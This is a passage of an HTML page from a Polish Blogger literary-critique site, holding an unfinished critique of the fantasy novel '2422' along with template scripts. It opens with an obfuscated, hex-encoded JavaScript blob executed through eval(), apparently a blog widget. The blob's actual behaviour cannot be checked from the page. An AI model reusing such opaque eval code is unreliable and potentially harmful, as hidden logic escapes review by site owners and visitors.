c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x35\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x37\x7c\x78\x32\x31\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x37\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x63\x7c\x78\x37\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x34\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x45\x7c\x78\x33\x39\x7c\x78\x33\x31\x7c\x78\x33\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x35\x7c\x78\x33\x36\x7c\x78\x33\x32\x7c\x78\x34\x31\x7c\x78\x37\x38\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x33\x7c\x78\x32\x39\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x38\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x38\x32\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x62\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x37\x34\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x66\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x64\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x38\x7c\x78\x34\x36\x7c\x78\x33\x38\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x32\x7c\x69\x6d\x67\x7c\x78\x34\x42\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x34\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x39\x7c\x78\x36\x42\x7c\x78\x37\x34\x7c\x78\x36\x45\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x5f\x30\x78\x61\x65\x61\x39\x7c\x32\x32\x38\x7c\x38\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x34\x7c\x78\x35\x33\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x33\x42\x7c\x76\x61\x72\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x33\x7c\x78\x33\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x37\x36\x7c\x78\x33\x44\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x37\x30\x7c\x78\x35\x34\x7c\x65\x76\x61\x6c\x7c\x78\x34\x32\x7c\x37\x37\x7c\x38\x39\x7c\x37\x32\x7c\x39\x31\x7c\x39\x33\x7c\x39\x32\x7c\x38\x38\x7c\x38\x37\x7c\x38\x34\x7c\x37\x35\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x38\x35\x7c\x78\x32\x35\x7c\x38\x36\x7c\x33\x30\x30\x30\x7c\x78\x35\x46\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x78\x35\x37\x7c\x78\x33\x46\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x34\x38\x7c\x37\x30\x7c\x78\x35\x41\x7c\x41\x72\x72\x61\x79\x7c\x76\x6f\x69\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x39\x7c\x70\x6f\x73\x74\x61\x72\x65\x61\x34\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x39\x34\x7c\x38\x31\x7c\x39\x30\x7c\x78\x35\x31\x7c\x37\x36\x7c\x78\x34\x43\x7c\x38\x33\x7c\x78\x35\x39\x7c\x69\x6e\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x36\x7c\x78\x36\x41\x7c\x37\x33\x7c\x78\x34\x34\x7c\x78\x32\x34\x7c\x37\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x61\x7c\x78\x35\x36\x7c\x69\x6d\x67\x72\x7c\x78\x34\x33\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x33\x7c\x78\x32\x33\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x39\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x61\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x30\x7c\x78\x37\x31\x7c\x70\x6f\x73\x74\x6e\x75\x6d\x34\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x31\x7c\x37\x38\x7c\x78\x34\x45\x7c\x78\x32\x38\x7c\x78\x33\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_uZECfM);

  //]]>
</script>
<script type='text/javascript'>
/*<![CDATA[*/
// JavaScript Document
function removeHtmlTag(e,t){if(e.indexOf("<")!=-1){var n=e.split("<");for(var r=0;r<n.length;r++){if(n[r].indexOf(">")!=-1){n[r]=n[r].substring(n[r].indexOf(">")+1,n[r].length)}}
e=n.join("")}
t=t<e.length-1?t:e.length-2;while(e.charAt(t-1)!=" "&&e.indexOf(" ",t)!=-1)t++;e=e.substring(0,t-1);return e+" ..."}
function rm(e,t,n,date,comment,author,tag){var r=document.getElementById(e);var i=document.getElementById(n);var date=date;var comment=comment;var s="";var o=r.getElementsByTagName("img");var u=r.getElementsByTagName("iframe");var a=summary_noimg;var p="";if(o.length>=1){s='<div class="article_image"><a title="" href="'+t+'"><img src="'+o[0].src.replace(/s\B\d{2,4}/,'s'+720)+'" class="img-responsive"/></a></div>';a=summaryi;}
if(r.innerHTML.indexOf("thumbvideo")!=-1){s='<div class="playbutton"><a title="" href="'+t+'"><img alt="" class="imgcon" src="'+o[0].src+'" width="'+thw+'px" height="'+thh+'px"/></a></div>';a=summaryv}
if(r.innerHTML.indexOf("https://www.youtube.com/v/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("https://www.youtube.com/v/")+25);s='<div class="playbutton"><a href="'+t+'"><iframe class="imgcon" src="https://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi}
if(r.innerHTML.indexOf("https://www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("https://www.youtube.com/embed/")+29);s='<div class="playbutton youtube"><iframe class="imgcon" src="https://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("//www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube.com/embed/")+24);s='<div class="playbutton youtube"><iframe class="imgcon" src="https://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("https://www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("https://www.youtube-nocookie.com/embed/")+38);s='<div class="playbutton youtube" ><iframe class="imgcon" src="https://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;}
if(r.innerHTML.indexOf("//www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube-nocookie.com/embed/")+33);s='<div class="playbutton youtube"><iframe class="imgcon" src="https://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("https://player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("https://player.vimeo.com/video/")+30);s='<div class="playbutton vimeo"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("//player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//player.vimeo.com/video/")+25);s='<div class="playbutton vimeo"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryi;}
var g='<div class="article_container"><div class="meta-wrapper"><div class="meta-inner"><div class="article_date"><span>'+date+'</span></div><div class="sep"></div><div class="article_comments meta"><a href="'+t+'#comments"><span>'+comment+' komentarze</span></a></div></div></div>'+s+'<div class="article_inner"><div class="post-header"><h2 class="post-title entry-title"><a href="'+t+'">'+n+'</a></h2><div class="article-meta">Napisane przez: <span class="meta-author">'+author+'</span> | <span>'+tag+'</span></div></div><div class="article_excerpt clearfix"><p>'+removeHtmlTag(r.innerHTML,a)+'</p></div></div></div>';r.innerHTML=g;}
var summary_noimg = 420;
summaryi = 380;
summaryv = 380;
thh = 420;
thw = 674;



$(document).ready(function(){$("#search-button").click(function(){$("#search-bar").slideToggle()});$(".nav-menu li a").hover(function(){$(this).addClass("current");$(".nav-menu li:eq(0) a").removeClass("current")},function(){$(this).removeClass("current");$(".nav-menu li:eq(0) a").addClass("current")})});
/*]]>*/</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5622252088109062493&amp;zx=cacea918-91a4-41fb-9949-fd1cb7083ec9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5622252088109062493&amp;zx=cacea918-91a4-41fb-9949-fd1cb7083ec9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Lora"></head>
<!--<body>-->
<body>
<div id='blog-page'>
<header class='blog_header' id='blog_header'>
<div class='top-bar'>
<div class='ct-wrapper'>
<div class='top_menu_bar top-menu'>
<div class='slick_navigation' id='top_nav'></div><!-- top_nav slick-navigation-->
<ul>
</ul>
</div>
<!-- top-menu -->
<div class='right social-search'>
<!-- //Social icon -->
<div class='social-wrap left'>
<ul class='dslc-social'>
<li><a href='https://www.facebook.com/wspolnymisilami/' target='_blank'><span class='fa fa-facebook'></span></a></li>
<li><a href='https://www.instagram.com/wspolnymi.silami/' target='_blank'><span class='fa fa-instagram'></span></a></li>
<li><a href='https://www.wattpad.com/user/WspolnymiSilami' target='_blank'><img src='https://i.imgur.com/WEnPHgb.png'/></a></li>
</ul>
</div>
</div>
</div>
</div>
<div class='ct-wrapper clearfix'>
<div class='header_wrapper clearfix'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.wspolnymi-silami.pl/' style='display: block'>
<img alt='Wspólnymi Siłami' height='259px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwSH5m4RP7kzZJgCBzxRu4IiXYe7lTbRvV9ish0pwUg8EYWsYsDWxu3tZjW6jYv6K4MEG6ofnIh0moN976pe3VMdVhg4lyzBBrKux2UaD4eAARJJmbogryxXOEDlKSIh-EMwXr0ezF5XIS/s1600/background.png' style='display: block' width='2px; '/>
</a>
</div>
</div></div>
<div class='navigation-wrapper'>
<!-- blog_main_navigation_menu -->
<div class='nav-menu'>
<div id='slick-nav'></div><!-- slick-nav -->
<ul class='clearfix blog_menus'>
<li><a class='current' href='/'>Główna</a></li>
<li><a href='#'>O nas</a>
<ul class='sub-menu'>
<li><a href='https://www.wspolnymi-silami.pl/p/o-nas-ocenialnia-literacka.html'>O ocenialni</a></li>
<li><a href='https://www.wspolnymi-silami.pl/#oceniajacy'>Oceniające</a></li>
<li><a href='https://www.wspolnymi-silami.pl/p/zote-mysli.html'>Wspominki</a></li>
</ul>
</li>
<li><a href='#'>Zgłoś się!</a>
<ul class='sub-menu'>
<li><a href='https://www.wspolnymi-silami.pl/p/regulamin-ocenialni.html'>Regulamin</a></li>
<li><a href='https://www.wspolnymi-silami.pl/p/formularz-zgoszeniowy.html'>Formularz zgłoszeń</a></li>
</ul>
</li>
<li><a href='https://www.wspolnymi-silami.pl/p/poczekalnia.html'>Kolejka</a></li>
<li><a href='https://www.wspolnymi-silami.pl/p/ocenione_7.html'>Ocenione</a></li>
<li><a href='https://www.wspolnymi-silami.pl/p/encyklopedia.html'>Encyklopedia</a></li>
<li><a href='https://www.wspolnymi-silami.pl/p/ksiega-uwag.html'>Kontakt</a></li>
<li><a href='https://www.wspolnymi-silami.pl/p/kontakt.html'>Polecane</a></li>
</ul>
</div>
</div>
</div>
</div>
</header><!-- blog_header -->
<div class='clr'></div>
<div class='margin margin-10'></div>
<div class='ct-wrapper clearfix'>
<div class='outer-wrapper'>
<div class='main-wrapper'>
<div class='article section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCoU-4hCeww8XNXDWYk3BdyDij0WcpzYFs_mrrhmhxs673WeYzqnC6S0ejKFEl9tK3wWVkLd3QrVxutsqGgiTZJ6gJ8hgdMEfTxGlrGtPuBaSTjP4CZFPbkLHgWkHq-sX7wPMlhyaJ3nTY/s1600/wiedzmin-2001.webp' itemprop='image_url'/>
<meta content='5622252088109062493' itemprop='blogId'/>
<meta content='1610403319251689442' itemprop='postId'/>
<a name='1610403319251689442'></a>
<h1 class='post-title entry-title'>
[208] ocena tekstu: 2422
</h1>
<div class='article_meta_container post-header'>
<span class='article_author vcard'>
<abbr class='fn'>napisane przez <a href='https://www.blogger.com/profile/00956121051033912319'>Deneve</a></abbr>
</span>
<span class='article_timestamp'>
dnia 21.4.20
</span>
<span class='article_comment_link'>
<a href='https://www.wspolnymi-silami.pl/2020/04/208-ocena-tekstu-2044.html#comment-form' onclick=''>2 &#8211; komentarze</a>
</span>
</div>
<div class='post-body entry-content' id='post-body-1610403319251689442'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCoU-4hCeww8XNXDWYk3BdyDij0WcpzYFs_mrrhmhxs673WeYzqnC6S0ejKFEl9tK3wWVkLd3QrVxutsqGgiTZJ6gJ8hgdMEfTxGlrGtPuBaSTjP4CZFPbkLHgWkHq-sX7wPMlhyaJ3nTY/s1600/wiedzmin-2001.webp" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="576" data-original-width="1024" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCoU-4hCeww8XNXDWYk3BdyDij0WcpzYFs_mrrhmhxs673WeYzqnC6S0ejKFEl9tK3wWVkLd3QrVxutsqGgiTZJ6gJ8hgdMEfTxGlrGtPuBaSTjP4CZFPbkLHgWkHq-sX7wPMlhyaJ3nTY/s1600/wiedzmin-2001.webp" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div style="text-align: center;">
<a name="more"></a></div>
<div style="text-align: center;">
<b>Tytuł:</b> <i>2422</i></div>
<div style="text-align: center;">
<b>Autor: </b><i>Piotr Wałkówski</i></div>
<div style="text-align: center;">
<b>Gatunek:</b> <i>Fantastyka/political fiction</i></div>
<div style="text-align: center;">
<b>Ocenia: </b><i><a href="https://denko-ocenia.blogspot.com/" target="_blank">Deneve</a></i></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<div style="text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Cześć, czołem, dzień dobry. Dziś pochylamy
się nad niedokończoną ocenką. Ze względu na różne zawirowania, związane z
koronawirusem i nie tylko, zabrałam się za nią dość późno, a w ostatnich dniach
autor zdecydował się zrezygnować z niej, ponieważ zgłosiło się do niego
wydawnictwo. Na stronę leci więc to, co zdążyłam w tym czasie napisać oraz
krótkie podsumowanie. Klasycznie, jak w takich wypadkach, bez noty.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;"><br /></span></div>
<div style="text-align: justify;">
<br /></div>
</div>
<h3>
Treść</h3>
<h4>
Prolog</h4>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Czemu tak właściwie Kuźmiński czekał w
jakimś zapomnianym przez bora polu na swojego kuzyna? Nie mogli wybrać bardziej
cywilizowanego miejsca? Zastanawia mnie zasadność tej sceny. Niczego się z niej
nie dowiadujemy. Mam wrażenie, że w żaden sposób nie służy rozwojowi fabuły</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<div style="text-align: justify;">
<br /></div>
</div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">&#8212; To ty o niczym nie wiesz? &#8212; zdumiał się
kurier.</span></i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;"> &#8211; Czy oni obaj nie byli kurierami?</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">&#8212; Kim jest adresat? &#8212; zainteresował się
Kuźmiński. &#8212; Może jego nazwisko wyryło mi się w pamięci. W końcu znajdzie się
trochę ludzi, dla których dostarczam przynajmniej kilka paczek miesięcznie.</span></i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;"> &#8211; Przecież to jest niedorzeczne. Nawet w treści fantasy kurierzy czy
listonosze zahaczają o tyle domostw i ludzie tak często się przeprowadzają, że
zapamiętanie czyjegoś nazwiska jest niemal niemożliwe. Uszłoby jeszcze w
przypadku listonosza, który ma do oblatania wyłącznie swoją dzielnicę, ale, na
litość, Kuźmiński lata po całej Europie&#8230;</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Zresztą nikt specjalnie nie przejmował się
brakiem mostów, ponieważ podróżowanie lądem należało do rzadkości. Wszystkie
towary dało się przetransportować na grzbiecie przedstawiciela wystarczająco
silnej smoczej rasy, a żyjący przez lata obok olbrzymich, inteligentnych
stworzeń ludzie nie odczuwali strachu przed lotem na majestatycznym Mohtocie
albo ziejącym ogniem Perycie.</span></i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;"> &#8211; Wiemy. Wspomniałeś już wcześniej, że
powszechnie używa się smoków.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">&#8212; Może jednak powinieneś od czasu do czasu
zastanowić się, kim byli ludzie żyjący tu przed nami i co po sobie pozostawili
&#8212; ciągnął Wieczorek, nie zważając na niezadowoloną minę kuzyna.</span></i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;"> &#8211; Skoro Kuźmiński siedział przed nim, ergo siedział do niego plecami, skąd
Wieczorek mógł wiedzieć, jaką Kuźmiński miał minę?</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Nie bardzo wiem, co o tym wszystkim
sądzić. Mam wrażenie, że prolog to takie krótkie streszczenie ostatnich lat w
Polsce. Szybki zarys historyczny, masa ekspozycji (poczytasz o nich </span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><span style="color: #1155cc; font-size: 10pt; line-height: 170%;"><a href="https://www.wspolnymi-silami.pl/2015/03/bedy-w-narracji-ekspozycja.html" style="color: #1155cc;">tutaj</a></span></span><span style="line-height: 170%;">; polecam też</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><span style="color: #1155cc;"><span style="font-size: 10pt; line-height: 170%;">&nbsp;</span><a href="https://www.wspolnymi-silami.pl/2020/04/207-ocena-tekstu-dream-wars-dziedzictwo.html" style="font-size: 10pt; line-height: 170%;" target="_blank">ostatnią ocenę Skoi</a></span><span style="font-size: 10pt; line-height: 170%;">) i po prostu
odklepanie informacji o tym, co w twoim tekście jest inne i fantastyczne,
zamiast pozwolić czytelnikowi odkrywać to z czasem.<o:p></o:p></span></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Mam problem również z tym, żeby w
jakikolwiek sposób wczuć się w bohaterów. Nie pokazujesz ich uczuć,
przekazujesz tylko informacje. Głównie w dialogach niezbyt zgrabnie omawiasz
to, co dzieje się w Polsce, jakie problemy występują na terenie kraju, ale nie
czujemy zaniepokojenia razem z bohaterami.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">I tak też Kuźmiński i Wieczorek zostają
zmuszeni do lądowania przez powietrzny patrol. A na lądzie okazuje się nie
dość, że zatrzymali ich jacyś znajomi Wieczorka, to jeszcze cały dialog to
spora ekspozycja mająca na celu jedynie wyjaśnienie, kto z kim i dlaczego.
Przemycasz takie informacje w bardzo niezgrabny sposób, wręcz łopatologicznie.
Uważam, że takie fakty powinny wychodzić gdzieś mimochodem, pojawiać się w
tekście gdzieś przy okazji. Poświęcanie im całych scen, byleby tylko przepchnąć
w nich jak najwięcej za jednym razem, to naprawdę nie jest dobry pomysł.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Dalej Wieczorek i Kuźmiński słuchają
radia. Radio jest rozstrojone, ledwo łapie sygnał, ciągle przerywa. Ale
szczęśliwym trafem udaje się wyłapać wszystkie najważniejsze informacje.</span></div>
<h4>
<br />Rozdział I</h4>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">Oto przechodzimy do pierwszego rozdziału.
Otwiera go dialog, który ma na celu&#8230; nic innego, jak zarysowanie aktualnej
sytuacji politycznej. Takie rozmowy są skonstruowane sztucznie, oddają wypowiedzi nieautentyczne, pozbawione ludzkiej spontaniczności. Jasne, o polityce
można rozmawiać, ludzie to robią, ale nie w taki sposób. Jeśli pada pytanie &#8222;co
tam zastaniemy?&#8221;, to trudno oczekiwać odpowiedzi o tym, kto rządzi, dlaczego,
kogo akurat skopał i tak dalej.</span><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">&#8212; Natychmiast do niego idę &#8212; westchnął
półsmok. &#8212; Na razie, kamraci. Później się czegoś napijemy i porozmawiamy, ale
nie myślcie sobie, że kolejną noc spędzę na strzelaniu do mew. To już dawno
zrobiło się nudne.</span></i><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">&#8212; Będziecie się z Miragomorem teraz
uczyli? &#8212; Albaram uniósł szyderczo brwi. &#8212; Nie jesteś odrobinę za stary na
odrabianie lekcji?</span></i><span style="font-family: &quot;lora&quot; , &quot;sans-serif&quot;; font-size: 10.0pt; line-height: 170%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 170%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<i><span style="font-family: &quot;lora&quot; , sans-serif; font-size: 14px; line-height: 170%;">&#8212; Mam raptem dwadzieścia osiem lat, co ze
